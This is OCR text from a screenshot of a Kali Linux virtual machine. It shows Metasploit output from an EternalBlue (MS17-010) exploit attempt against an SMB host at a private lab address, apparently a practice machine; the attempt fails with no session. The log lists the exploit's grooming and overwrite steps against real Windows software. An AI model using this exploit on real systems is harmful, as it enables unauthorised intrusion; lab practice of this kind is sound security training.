 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 22 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > h
- : sudo openvpn Desktop : ruby Desktop : zsh
6:46 AM
7/10/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
83°F
Mostly sunny
1:46 PM
7/10/2022